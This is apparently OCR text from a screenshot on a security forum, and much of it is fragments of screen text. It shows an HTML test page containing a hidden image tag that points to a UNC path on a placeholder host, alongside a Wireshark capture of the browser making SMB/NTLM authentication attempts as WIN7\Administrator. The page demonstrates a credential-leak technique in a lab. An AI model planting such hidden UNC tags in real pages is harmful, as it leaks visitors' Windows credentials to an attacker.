 <html data-n-head-ssr>
<head>
<title>测试</title>
</head>
<img src="\\xxxx\xxxx" hidden="true"/>
<body>
68c50 from master-2.2)]
Statistics Telephony Tools Internals Help
C:\phpStudy\wireshark\ceshi.html - Windows Internet Explorer (未响应)
C:\phpStudy\wireshark\ceshi.html
Bing
ession... Clear Apply Save
收藏夹 建议网站 网页快讯库
phpStudy 探针 20... 正在连接...
页面(P) 安全(S) 工具(O)
ocol Length Info
54 49170→445 [ACK] Seq=1 Ack=1 Win=65536 Len=0
213 Negotiate Protocol Request
60 445→49170 [ACK] Seq=1 Ack=160 Win=30336 Len=0
2 291 Negotiate Protocol Response
2 162 Negotiate Protocol Request
2 291 Negotiate Protocol Response
2 220 Session Setup Request, NTLMSSP_NEGOTIATE
2 392 Session Setup Response, Error: STATUS_MORE_PROCESSING_REQUIRED, NTLMSSP_CHALLE
2 677 Session Setup Request, NTLMSSP_AUTH, User: WIN7\Administrator
2 130 Session Setup Response, Error: STATUS_ACCESS_DENIED
54 49170→445 [RST, ACK] Seq=1057 Ack=889 Win=0 Len=0
42 Who has 192.168.20.1? Tell 192.168.20.23
42 Who has 192.168.20.1? Tell 192.168.20.23
42 Who has 192.168.20.1? Tell 192.168.20.23
42 Who has 192.168.20.1? Tell 192.168.20.23
ed (3136 bits) on interface 0
t: Vmware_e2:4b:57 (00:0c:29:e2:4b:57)
2.168.20.23
9170, Seq: 475, Ack: 434, Len: 338
100%
).KW.. )..;..E.
.z..@.@. ........
0020 14 17 01 bd c0 12 11 53 5a 13 a0 ec 33 ff 50 18 .......S Z...3.P.
0030 00 f5 49 c7 00 00 00 00 01 4e fe 53 4d 42 40 00 ..I..... .N.SMB@.
0040 01 00 16 00 00 c0 01 00 1f 00 01 00 00 00 00 00 ........ ........
先知社区